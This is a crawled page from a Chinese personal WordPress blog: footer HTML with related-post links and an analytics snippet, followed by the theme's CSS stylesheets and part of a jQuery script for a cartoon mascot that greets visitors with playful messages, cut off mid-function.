				<img alt='' src='https://www.yedapi.com/wp-content/themes/Loostrive/touxiang.jpg' srcset='https://www.yedapi.com/wp-content/themes/Loostrive/touxiang.jpg' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>                <i class="author_arrow"></i>
            </div>
				<div class="authorinfo article_container">
					<p>分享生活点滴，内容问题可与我联系。

斜杆青年：资深产品经理/网站工程师/科技爱好者/新媒体运营/自媒体写作人</p>
				</div>
		</div>
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="https://www.yedapi.com/2016/06/19/3963" rel="prev">自己动手，比KFC还地道！哈哈！</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="https://www.yedapi.com/2016/07/09/4007" rel="next">中午吃鸡！很不错哦！</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="https://www.yedapi.com/2025/10/10/8461" title="长沙队再下一程！" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=https://www.yedapi.com/wp-content/uploads/2025/10/5baf6e9b7dad26335236d59ebf0968d9-768x1024.jpg&amp;h=94&amp;w=140&amp;zc=1" width="140" height="94" alt="长沙队再下一程！" />			</div>
			<div class="r_title">
					长沙队再下一程！            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2025/09/25/8479" title="爬昭山大口呼吸" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=https://www.yedapi.com/wp-content/uploads/2025/10/img_7213-768x1024.jpg&amp;h=94&amp;w=140&amp;zc=1" width="140" height="94" alt="爬昭山大口呼吸" />			</div>
			<div class="r_title">
					爬昭山大口呼吸            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2025/09/07/8457" title="湘超即将开始！长沙队加油！" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=https://www.yedapi.com/wp-content/uploads/2025/10/0b234b0722648757256cb991d1ae2eb7-1024x768.jpg&amp;h=94&amp;w=140&amp;zc=1" width="140" height="94" alt="湘超即将开始！长沙队加油！" />			</div>
			<div class="r_title">
					湘超即将开始！长沙队加油！            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2025/08/07/8435" title="长沙隆平水稻博物馆" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=https://www.yedapi.com/wp-content/uploads/2025/10/a6b079eed5a7aa9f44fbe345dec233a5-1024x768.jpg&amp;h=94&amp;w=140&amp;zc=1" width="140" height="94" alt="长沙隆平水稻博物馆" />			</div>
			<div class="r_title">
					长沙隆平水稻博物馆            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2025/05/25/8432" title="动力来自于限期" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=https://www.yedapi.com/wp-content/uploads/2025/10/a5913e42baad9d79093651a9f6eba1cc-473x1024.jpg&amp;h=94&amp;w=140&amp;zc=1" width="140" height="94" alt="动力来自于限期" />			</div>
			<div class="r_title">
					动力来自于限期            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="https://www.yedapi.com/2025/05/13/8429" title="自制芝士焗饭，真不错！" target="_blank">
			<div class="r_pic">
                 <img src="https://www.yedapi.com/wp-content/themes/Loostrive/timthumb.php?src=https://www.yedapi.com/wp-content/uploads/2025/10/249f0417fb05a65119faf8f2e14a8d91.jpg&amp;h=94&amp;w=140&amp;zc=1" width="140" height="94" alt="自制芝士焗饭，真不错！" />			</div>
			<div class="r_title">
					自制芝士焗饭，真不错！            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	</div>
</div>
﻿<div class="clear"></div>
<div id="footer">
    <div class="footnav container">
    <ul id="footnav" class="menu"><li class="page_item page-item-3334"><a href="https://www.yedapi.com/sitemap">sitemap</a></li>
<li class="page_item page-item-2"><a href="https://www.yedapi.com/about">关于罗哲</a></li>
<li class="page_item page-item-5963"><a href="https://www.yedapi.com/zp">原型作品</a></li>
<li class="page_item page-item-3276"><a href="https://www.yedapi.com/links">友情链接</a></li>
<li class="page_item page-item-6469"><a href="https://www.yedapi.com/wx-about">小程序关于</a></li>
<li class="page_item page-item-4539"><a href="https://www.yedapi.com/movie">已看电影</a></li>
<li class="page_item page-item-3283"><a href="https://www.yedapi.com/article">文章目录</a></li>
<li class="page_item page-item-1835"><a href="https://www.yedapi.com/message">留言板</a></li>
<li class="page_item page-item-6951"><a href="https://www.yedapi.com/footmark">足迹地图</a></li>
</ul>
  </div>
      <div class="copyright" style="text-align: center;">
  共有1956篇文章｜
  写过237篇日记｜
  发布1100条心情｜
  共被1324次评论｜
  第一篇文章发布于7453天前
  </div>
  
  <div class="copyright">
  <p> Copyright &copy; 0-2025 <a href="https://www.yedapi.com/"><strong>
    小哲部落格 - XiaoZhe&#039;blog    </strong></a> Powered by <a href="http://www.wordpress.org/" rel="external">WordPress</a><br />
        <a href="https://beian.miit.gov.cn" rel="external">湘ICP备15009808号</a>
    .            <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?043258d25fec0fcbfb9a5b1c36813b55";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>         	
	<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=43011102001006" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;">
	<img src="https://www.yedapi.com/wp-content/themes/Loostrive/images/beian.png" style="float:left;"/>&nbsp;湘公网安备43011102001006号
	</a>

  </p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="https://www.yedapi.com"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Loostrive\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/themes/Loostrive/js/loostrive.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbui/wbui.js?ver=1.4.5" id="wbui-js-js"></script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/qrious.min.js?ver=1.4.5" id="qrious-js-js"></script>
<script type="text/javascript" id="wbs-front-dwqr-js-before">
/* <![CDATA[ */
var dwqr_opt="1.4.5|https%3A%2F%2Fwww.yedapi.com%2Fwp-content%2Fplugins%2Fdonate-with-qrcode%2F|0|https%3A%2F%2Fwww.yedapi.com%2Fwp-admin%2Fadmin-ajax.php|3973"; var assets_ver=window.assets_ver || "1.4.5";
var wb_dwqr_donate_html='<div class="tab-navs"><div class="tab-nav-item item-weixin current"><span>微信</span></div><div class="tab-nav-item item-alipay"><span>支付宝</span></div></div><div class="tab-conts"><div class="tab-cont current"><div class="pic"><img src="http://www.yedapi.com/wp-content/uploads/2017/05/微信图片_20170528120157.jpg" alt="微信二维码图片"></div><p>用<span class="hl">微信</span>扫描二维码打赏</p></div><div class="tab-cont"><div class="pic"><img src="http://www.yedapi.com/wp-content/uploads/2017/05/微信图片_20170528120556.jpg" alt="支付宝二维码图片"></div><p>用<span class="hl">支付宝</span>扫描二维码打赏</p></div></div>';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.yedapi.com/wp-content/plugins/donate-with-qrcode/assets/wbp_front.js?ver=1.4.5" id="wbs-front-dwqr-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.yedapi.com/wp-content/themes/Loostrive/css/kube.css?ver=6.8
body_size: 4365
content:
html,body,div,span,object,iframe,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video,h1,h2,h3,h4,h5,h6 {
border:0;
outline:0;
font-size:100%;
vertical-align:baseline;
background:transparent;
font-style:normal;
margin:0;
padding:0;
}

img,object,embed,video,iframe {
max-width:100%;
}

blockquote,q {
quotes:none;
}

blockquote p:before,blockquote p:after,q:before,q:after {
content:none;
}

table {
border-collapse:collapse;
border-spacing:0;
}

caption,th,td {
text-align:left;
vertical-align:top;
font-weight:400;
}

thead th,thead td {
font-weight:700;
vertical-align:bottom;
}

a img,th img,td img {
vertical-align:top;
}

button,input,select,textarea {
margin:0;
}

textarea {
overflow:auto;
line-height:1.4em;
}

button {
width:auto;
overflow:visible;
}

input[type=button],input[type=submit],button {
cursor:pointer;
}

input[type=radio],input[type=checkbox] {
font-size:110%;
position:relative;
top:-1px;
}

hr {
display:block;
height:1px;
border:0;
border-top:1px solid #ddd;
}

body {
background:#fff;
color:#000;
font-size:.875em;
line-height:1.5em;
font-family:Helvetica,Arial,Tahoma,sans-serif;
}

a {
color:#369;
}

a:hover {
color:#19334d;
}

h1,h2,h3,h4,h5,h6 {
font-weight:700;
margin-bottom:.5em;
}

h1 {
font-size:2.5714285714286em;
line-height:1em;
}

h2 {
font-size:2.1428571428571em;
line-height:1.1em;
}

h3 {
font-size:1.7142857142857em;
line-height:1.3em;
}

h4 {
font-size:1.2857142857143em;
line-height:1.3em;
}

h5 {
font-size:1.1428571428571em;
line-height:1.3em;
}

h6 {
font-size:1em;
line-height:1.3em;
text-transform:uppercase;
}

hgroup h1,hgroup h2,hgroup h3,hgroup h4 {
margin-bottom:.1em;
}

.subheader {
font-size:1.2em;
font-weight:400;
color:#8f8f8f;
margin-bottom:1em;
}

p,ul,ol,dl,dd,dt,blockquote,td,th {
line-height:1.5em;
}

ul,ol,ul ul,ol ol,ul ol,ol ul {
margin:0 0 0 2em;
}

ol ol li {
list-style-type:lower-alpha;
}

ol ol ol li {
list-style-type:lower-roman;
}

dd {
margin-left:1em;
}

blockquote {
margin-bottom:1.5em;
padding-left:1.5em;
border-left:1px solid #ccc;
color:#666;
}

blockquote small,cite {
color:#888;
font-style:italic;
}

small,blockquote cite {
font-size:.85em;
line-height:1;
}

blockquote .pull-right,.row blockquote .pull-right {
float:none;
text-align:right;
display:block;
}

del {
text-decoration:line-through;
}

abbr[title],dfn[title] {
border-bottom:1px dotted #000;
cursor:help;
}

sub,sup {
font-size:.7em;
line-height:0;
position:relative;
}

sup {
top:-.5em;
}

sub {
bottom:-.25em;
}

figcaption {
font-size:.85em;
font-style:italic;
}

ins,mark {
background-color:#fe5;
color:#000;
text-decoration:none;
}

pre,code,kbd,samp {
font-size:90%;
font-family:Menlo,Monaco,monospace,sans-serif;
}

pre {
background:#f8f8f8;
border:1px solid #ddd;
border-radius:3px;
white-space:pre;
overflow:auto;
padding:1.5em;
}

code {
line-height:1;
background:#f8f8f8;
border:1px solid #ddd;
padding:2px 3px;
}

kbd {
border-radius:4px;
box-shadow:0 2px 0 rgba(0,0,0,0.2),0 0 0 1px #fff inset;
background-color:#fafafa;
color:#444;
font-weight:700;
white-space:nowrap;
border-color:#ccc #ccc #FFF;
border-style:solid solid none;
border-width:1px 1px medium;
padding:0 6px;
}

input[type=text],input[type=password],input[type=email],textarea {
position:relative;
z-index:2;
font-family:Helvetica,Arial,Tahoma,sans-serif;
height:23px;
border:1px solid #ccc;
background-color:#FFF;
color:#333;
font-size:13px;
line-height:1;
border-radius:1px;
box-shadow:0 1px 2px rgba(0,0,0,0.2) inset;
-webkit-transition:border .3s ease-in;
-moz-transition:border .3s ease-in;
-ms-transition:border .3s ease-in;
-o-transition:border .3s ease-in;
transition:border .3s ease-in;
margin:0;
padding:1px 2px;
}

fieldset {
margin-bottom:1.5em;
border:1px solid #ddd;
padding:2em 1.5em;
}

legend {
font-size:1.2em;
text-transform:uppercase;
font-weight:700;
padding:0 1em;
}

tfoot th,tfoot td {
background-color:#f2f2f2;
}

th,td {
border-bottom:1px solid #eee;
padding:.75em .5em;
}

table caption {
text-transform:uppercase;
font-weight:700;
padding-left:.5em;
color:#666;
}

table.simple td,table.simple th {
border:0;
padding:.75em .7em .75em 0;
}

table.bordered td,table.bordered th {
border:1px solid #ddd;
}

table.stroked td,table.stroked th {
border-bottom:1px solid #eee;
}

table.striped tbody tr:nth-child(odd) td {
background-color:#f8f8f8;
}

table.hovered tbody tr:hover td,table.hovered thead tr:hover th {
background-color:#f6f6f6;
}

.thead-gray td,.thead-gray th {
background-color:#f0f0f0;
}

.thead-black td,.thead-black th {
font-weight:400;
color:rgba(255,255,255,0.9);
background-color:#222;
}

table.bordered .thead-black td,table.bordered .thead-black th {
border:1px solid #444;
}

.forms label {
display:block;
margin-bottom:2px;
}

.descr {
color:#999;
font-size:.85em;
line-height:1.5em;
}

div.descr {
margin:4px 0;
}

.forms ul {
list-style:none;
margin:0;
}

.forms.columnar ul li {
margin-bottom:15px;
}

fieldset.liner {
border:0;
padding:0;
}

fieldset.liner legend {
width:100%;
padding:0 0 12px;
}

fieldset.liner legend span {
border-bottom:1px solid #eee;
display:block;
padding:0 0 8px;
}

.forms ul.multicolumn li {
float:left;
margin-right:12px;
margin-bottom:0;
line-height:1.8em;
}

.forms ul.multicolumn li.width-50 {
width:48%;
margin-right:2%;
}

.forms ul.multicolumn li.width-33 {
width:31%;
margin-right:2%;
}

.forms.columnar label {
float:left;
width:150px;
text-align:right;
margin-right:20px;
}

.forms.columnar .push,.forms.columnar div.descr {
margin-left:170px;
}

.forms.columnar li fieldset label {
float:none;
width:auto;
text-align:left;
margin-right:0;
}

.forms.columnar li fieldset {
border:0;
position:relative;
margin:0;
padding:0 0 0 170px;
}

.forms.columnar li fieldset section {
position:absolute;
width:150px;
text-align:right;
left:0;
top:0;
padding:0;
}

.forms.columnar li fieldset section label {
float:none;
width:auto;
margin-right:0;
text-align:right;
}

.forms li.form-section {
font-weight:700;
border-bottom:1px solid #eee;
font-size:1.1em;
margin-bottom:1.5em;
padding:1.5em 0 .7em;
}

.columnar li.form-section {
padding-left:170px;
}

table.tableforms td {
font-size:90%;
border:0;
padding:1px 10px 3px 0 !important;
}

table.tableforms tr.labels td {
padding-top:.8em!important;
font-weight:700;
}

.error,.success {
margin-left:5px;
font-weight:400;
font-size:.85em;
}

input.input-error,textarea.input-error,select.input-error,.input-error {
box-shadow:0 0 0 2px rgba(218,62,90,0.3),0 1px 2px rgba(0,0,0,0.2) inset;
border-color:#da3e5a;
}

input.input-success,textarea.input-success,select.input-success,.input-success {
box-shadow:0 0 0 2px rgba(24,160,17,0.3),0 1px 2px rgba(0,0,0,0.2) inset;
border-color:#18a011;
}

input.input-gray,textarea.input-gray,select.input-gray,.input-gray {
box-shadow:0 0 0 2px rgba(204,204,204,0.3),0 1px 2px rgba(0,0,0,0.2) inset;
border-color:#ccc;
}

input:focus,textarea:focus {
outline:0;
box-shadow:0 0 0 2px rgba(70,161,231,0.3),0 1px 2px rgba(0,0,0,0.2) inset;
border-color:#16A085;
}

input.input-search {
padding-right:10px;
padding-left:10px;
margin-bottom:0;
border-radius:15px;
}

.input-append, .input-prepend {
color: #333;
display: inline-block;
background-color: #16a085;
height: 25px;
color: #FFF;
font-size: 14px;
line-height: 23px;
margin: 0;
padding: 1px 8px;
}

.input-prepend {
margin-right:-1px;
}

.input-append {
position:relative;
z-index:1;
margin-left:-1px;
}

.btn {
position:relative;
cursor:pointer;
outline:0;
display:inline-block;
text-align:center;
text-decoration:none;
line-height:1;
font-size:13px;
font-weight:400;
border-radius:4px;
background-color:#f3f3f3;
border:1px solid #eee;
box-shadow:0 1px 0 rgba(0,0,0,0.15),inset 0 1px 1px 0 rgba(255,255,255,0.6);
text-shadow:0 1px 0 #fff;
padding:8px 16px;
}

.btn:hover {
filter:none;
background:#eee;
text-shadow:0 1px 0 rgba(255,255,255,0.8);
text-decoration:none;
box-shadow:0 1px 0 rgba(0,0,0,0.15);
}

.btn-big.btn-active,.btn-big.btn-active:hover {
padding:11px 25px;
}

.btn-active,.btn-active:hover {
box-shadow:0 2px 4px rgba(0,0,0,0.4) inset;
color:#555;
border:0;
background:0;
filter:none;
background-color:#ddd;
text-shadow:0 1px 0 rgba(255,255,255,0.8);
padding:7px 17px 8px;
}

.btn-small {
font-size:11px;
padding:4px 12px;
}

.btn-small.btn-active {
padding:5px 12px;
}

.btn-big {
font-size:20px;
padding:10px 24px;
}

.btn-square {
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
}

.btn-round {
border-radius:0 \0;
}

.btn-group {
display:inline-block;
margin-right:2px;
vertical-align:bottom;
}

.btn-group>.btn,.btn-group>input {
float:left;
-moz-border-radius:0;
-webkit-border-radius:0;
border-radius:0;
margin-left:-1px;
}

.btn-group>.btn:first-child {
border-radius:4px 0 0 4px;
}

.btn-group>.btn:last-child {
border-radius:0 4px 4px 0;
}

.btn-group>.btn.btn-round:first-child,.btn-group>.input-search:first-child {
border-radius:15px 0 0 15px;
}

.btn-group>.btn.btn-round:last-child,.btn-group>.input-search:last-child {
border-radius:0 15px 15px 0;
}

.btn-append {
margin-left:-2px;
border-radius:0 4px 4px 0;
}

.btn.disabled,.btn[disabled] {
border:0;
filter:none;
background:0;
background-color:#e9e9e9;
opacity:.6;
cursor:default;
box-shadow:0 1px 0 rgba(0,0,0,0.6);
}

.half,.third,.quarter,.fifth,.sixth,.twothird,.twofifth,.threefifth,.fourfifth,.fivesixth,.threequarter {
margin-left:3.1914893617021%;
float:left;
min-height:1px;
}

.sixth {
width:14.007092198582%;
}

.fifth {
width:17.446808510638%;
}

.quarter {
width:22.606382978723%;
}


.half {
width:48.404255319149%;
}

.threequarter {
width:74.202127659574%;
}

.twothird {
width:65.602836879433%;
}

.twofifth {
width:38.085106382979%;
}

.threefifth {
width:58.723404255319%;
}

.fourfifth {
width:79.36170212766%;
}

.fivesixth {
width:82.801418439716%;
}

.push-half,.push-threequarter,.push-quarter,.push-third,.push-twothird,.push-fifth,.push-twofifth,.push-threefifth,.push-fourfifth,.push-sixth,.push-fivesixth {
position:relative;
}

.push-half {
left:51.595744680851%;
}

.push-third {
left:34.397163120567%;
}

.push-quarter {
left:25.797872340426%;
}

.push-fifth {
left:20.63829787234%;
}

.push-sixth {
left:17.198581560284%;
}

.push-threequarter {
left:77.393617021277%;
}

.push-twothird {
left:68.794326241135%;
}

.push-twofifth {
left:41.276595744681%;
}

.push-threefifth {
left:61.914893617021%;
}

.push-fourfifth {
left:82.553191489362%;
}

.push-fivesixth {
left:85.992907801418%;
}

.split .threequarter {
width:75%;
}

.split .quarter {
width:25%;
}

.split .third {
width:33.3%;
}

.split .twothird {
width:66.6%;
}

.split .fifth {
width:20%;
}

.split .twofifth {
width:40%;
}

.split .threefifth {
width:60%;
}

.split .fourfifth {
width:80%;
}

.split .sixth {
width:16.6%;
}

.split .fivesixth {
width:83.4%;
}

.inner {
padding:1.5em;
}

.inner-left {
padding-left:1.5em;
}

.inner-right {
padding-right:1.5em;
}

.inner-double {
padding:3em;
}

.inner-double-left {
padding-left:3em;
}

.inner-double-right {
padding-right:3em;
}

.row .push-right {
float:right;
}

.row .centered {
float:none;
margin:0 auto;
}

.block-two,.block-three,.block-four,.block-five,.block-six {
list-style:none;
margin-left:-3.1914893617021%;
margin-bottom:0;
}

.block-two>li,.block-three>li,.block-four>li,.block-five>li,.block-six>li {
height:auto;
float:left;
margin-bottom:1.5em;
margin-left:3.1914893617021%;
}

.block-two>li {
width:46.808510638298%;
}

.block-three>li {
width:30.141843971631%;
}

.block-four>li {
width:21.808510638298%;
}

.block-five>li {
width:16.808510638298%;
}

.block-six>li {
width:13.475177304965%;
}

.image-left {
float:left;
margin:0 1em 1em 0;
}

.image-right {
float:right;
margin:0 0 1em 1em;
}

.image-left img,.image-right img {
position:relative;
top:.4em;
}

.supersmall {
font-size:.7em;
}

.small {
font-size:.85em;
}

input.big {
font-size:1.2em;
padding:2px 0;
}

.text-centered {
text-align:center;
}

.uppercase {
text-transform:uppercase;
}

.nowrap {
white-space:nowrap;
}

.clear {
clear:both;
}

.last {
margin-right:0!important;
}

.end {
margin-bottom:0!important;
}

.handle {
cursor:move;
}

.normal {
font-weight:400;
}

.req,.required {
font-weight:400;
color:#da3e5a;
}

.highlight {
background-color:#e5ecf5!important;
}

.width-33 {
width:33%;
}

input.width-100 {
width:98.6%;
}

.gray-dark {
color:#555;
}

.gray {
color:#777;
}

.gray-light {
color:#999;
}

.white {
color:#fff;
}

.red,.error {
color:#da3e5a;
}

.green,.success {
color:#18a011;
}

a.white:hover {
color:rgba(255,255,255,0.8);
}

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,caption,canvas,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,form,footer,header,hgroup,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tt,table,tbody,textarea,tfoot,thead,time,tr,th,td,u,ul,var,video {
font-family:inherit;
font-size:100%;
font-weight:inherit;
font-style:inherit;
vertical-align:baseline;
white-space:normal;
border:0;
outline:0;
background:transparent;
margin: 0;
padding:0;
}

ol,ul {
list-style:none;
}

:focus {
outline:0;
}

article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
display:block;
}

.group:after,.forms ul.multicolumn:after,.btn-group:after,.container:after,.block-two:after,.block-three:after,.block-four:after,.block-five:after,.block-six:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}

p,ul,ol,dl,blockquote,hr,pre,hgroup,table,form,fieldset,.row {
margin-bottom:1.5em;
}

dl dt,strong,b,.bold {
font-weight:700;
}

blockquote p,.forms.columnar legend {
margin-bottom:1em;
}

address,em,i,.italic {
font-style:italic;
}

.columnar div.descr,.forms ul li {
margin-bottom:10px;
}

.forms ul.multicolumn li label,.container.row {
margin-bottom:0;
}

.forms.columnar li fieldset div.descr,.half:first-child,.third:first-child,.quarter:first-child,.fifth:first-child,.sixth:first-child,.twothird:first-child,.twofifth:first-child,.threefifth:first-child,.fourfifth:first-child,.fivesixth:first-child,.threequarter:first-child,.split .half,.split .third,.split .quarter,.split .fifth,.split .sixth,.split .twothird,.split .twofifth,.split .threefifth,.split .fourfifth,.split .fivesixth,.split .threequarter {
margin-left:0;
}

.btn,.btn:hover,.black,a.green:hover,a.red:hover,a.error:hover {
color:#000;
}

.btn-full,.width-100 {
width:100%;
}

.split .half,.width-50 {
width:50%;
}

.inner-nobottom,.inner-double-nobottom {
padding-bottom:1px;
}

p.lead,.big {
font-size:1.2em;
}

textarea.width-100,select.width-100 {
width:99.4%;
}

@media only screen and max-width767px {
.row .half,.row .third,.row .quarter,.row .fifth,.row .sixth,.row .twothird,.row .twofifth,.row .threefifth,.row .fourfifth,.row .fivesixth,.row .threequarter {
margin-left:0;
width:100%;
}

.push-half,.push-threequarter,.push-quarter,.push-third,.push-twothird,.push-fifth,.push-twofifth,.push-threefifth,.push-fourfifth,.push-sixth,.push-fivesixth {
left:0;
}

.row .pull-right {
float:none;
}

.block-two,.block-three,.block-four,.block-five,.block-six {
margin-left:0;
margin-bottom:1.5em;
}

.block-two>li,.block-three>li,.block-four>li,.block-five>li,.block-six>li {
float:none;
width:100%;
margin:0;
}

.forms.columnar label {
float:none;
text-align:left;
width:auto;
}

.forms.columnar .push,.forms.columnar div.descr {
margin-left:0;
}

.forms .multicolumn li {
float:none;
margin-right:0;
}

.forms .multicolumn li.width-50,.forms .multicolumn li.width-33 {
width:100%;
}

.forms.columnar li fieldset,.forms.columnar li fieldset section {
width:100%;
padding-left:0;
text-align:left;
position:static;
}

.forms fieldset {
border:0;
padding:1em 0 0;
}

.forms fieldset legend {
padding:0;
}
}

--- FILE ---
content_type: text/css
request_url: https://www.yedapi.com/xiaoren/css/spigPet.css
body_size: 370
content:
body {
	font-size:12px;
}
/*样式设置*/.spig {
	display:block;
	width:150px;
	height:330px;
	position:absolute;
	top:-200px;
	left:160px;
	z-index:9999;
}
#message {
	color:#191919;
	border:1px solid #c4c4c4;
	background:#ddd;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	border-radius:5px;
	min-height:1em;
	padding:5px;
	top:-30px;
	position:absolute;
	text-align:center;
	width:auto !important;
	z-index:10000;
	-moz-box-shadow:0 0 15px #eeeeee;
	-webkit-box-shadow:0 0 15px #eeeeee;
	border-color:#eeeeee;
	box-shadow:0 0 15px #eeeeee;
	outline:none;
}
.mumu {
	width:150px;
	height:330px;
	cursor:move;
	background:url(../images/spig.gif) no-repeat;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.yedapi.com/xiaoren/js/spig.js
body_size: 3640
content:
/* spig.js */
//右键菜单
jQuery(document).ready(function ($) {
    $("#spig").mousedown(function (e) {
        if(e.which==3){
        showMessage("秘密通道:<br /><a href=\"https://www.yedapi.com/map\" title=\"留言\">足迹地图</a>    <a href=\"https://www.yedapi.com\" title=\"首页\">首页</a>",10000);
}
});
$("#spig").bind("contextmenu", function(e) {
    return false;
});
});

//鼠标在消息上时
jQuery(document).ready(function ($) {
    $("#message").hover(function () {
       $("#message").fadeTo("100", 1);
     });
});


//鼠标在上方时
jQuery(document).ready(function ($) {
    //$(".mumu").jrumble({rangeX: 2,rangeY: 2,rangeRot: 1});
    $(".mumu").mouseover(function () {
       $(".mumu").fadeTo("300", 0.3);
       msgs = ["不要把小哲拖来拖去的！", "你这是在调戏小哲吗？", "别动手动脚的，把手拿开！", "把手拿开我才出来！"];
       var i = Math.floor(Math.random() * msgs.length);
        showMessage(msgs[i]);
    });
    $(".mumu").mouseout(function () {
        $(".mumu").fadeTo("300", 1)
    });
});

//开始
jQuery(document).ready(function ($) {
    if (isindex) { //如果是主页
        var now = (new Date()).getHours();
        if (now > 0 && now <= 6) {
            showMessage(' 你也是夜猫子？还不睡觉，明天和小哲一样迟到！', 6000);
        } else if (now > 6 && now <= 11) {
            showMessage(' 早上好，早起的鸟儿有虫吃噢！早起的虫儿被鸟吃，你是鸟儿还是虫儿？嘻嘻！', 6000);
        } else if (now > 11 && now <= 14) {
            showMessage(' 中午了，吃饭了么？不要饿着了，饿死了谁来挺我呀！', 6000);
        } else if (now > 14 && now <= 18) {
            showMessage(' 中午的时光真难熬！还好有你在！', 6000);
        } else {
            showMessage(' 小哲部落格欢迎您！我就是人见人爱的小哲！', 6000);
        }
    }
    else {
        showMessage('欢迎来到小哲部落格《' + title + '》', 6000);
    }
    $(".spig").animate({
        top: $(".spig").offset().top + 300,
        left: document.body.offsetWidth - 160
    },
	{
	    queue: false,
	    duration: 1000
	});
});

//鼠标在某些元素上方时
jQuery(document).ready(function ($) {
    $('h2 a').click(function () {//标题被点击时
        showMessage('正在用吃奶的劲加载《<span style="color:#0099cc;">' + $(this).text() + '</span>》请稍候');
    });
    $('embed').click(function () {//标题被点击时
        showMessage('播放一下看看嘛！');
    });
    $('h2 a').mouseover(function () {
        showMessage('要看看《<span style="color:#0099cc;">' + $(this).text() + '</span>》这篇文章么？');
    });    $('#post_container img').mouseover(function () {        showMessage('这个图片是不是很喜欢？哈哈！');    });    $('#tab-title a').mouseover(function () {        showMessage('点击打开《<span style="color:#0099cc;">' + $(this).text() + '</span>》进行查看！');    });	    $('#tab-content a').mouseover(function () {        showMessage('点击打开《<span style="color:#0099cc;">' + $(this).text() + '</span>》进行查看！');    });	
    $('#prev-page').mouseover(function(){
        showMessage('要翻到上一页吗?');
    });
    $('#next-page').mouseover(function(){
        showMessage('要翻到下一页吗?');
    });
    $('#index-links li a').mouseover(function () {
        showMessage('去 <span style="color:#0099cc;">' + $(this).text() + '</span> 逛逛');
    });
    $('.comments').mouseover(function () {
        showMessage('<span style="color:#0099cc;">' + visitor + '</span> 向评论栏出发吧！');
    });
    $('#submit').mouseover(function () {
        showMessage('确认提交了么？');
    });
    $('#menu-search').mouseover(function () {
        showMessage('输入你想搜索的关键词再按Enter(回车)键就可以搜索啦!');
    });
    $('#go-prev').mouseover(function () {
        showMessage('点它可以后退哦！');
    });
    $('#go-next').mouseover(function () {
        showMessage('点它可以前进哦！');
    });
    $('#refresh').mouseover(function () {
        showMessage('点它可以重新载入此页哦！');
    });
    $('#blogname').mouseover(function () {
        showMessage('点它就可以回到首页啦！');
    });
    $('#addfav').mouseover(function () {
        showMessage('点它可以把此页加入书签哦！');
    });
    $('#grshiping').mouseover(function () {
        showMessage('这个是小哲自己做的个人介绍视频哦！');
    });
    $('#comments_box').mouseover(function () {
        showMessage('赶快留下你的评论，小哲很快就会回访的哦！');
    });
    $('#post_content').mouseover(function () {
        showMessage('如果文章不错，你可以分享下哦！');
    });
    $('#tho-shareto span a').mouseover(function () {
        showMessage('你知道吗?点它可以分享本文到'+$(this).attr('title'));
    });
    $('#menu-item-3508').mouseover(function(){
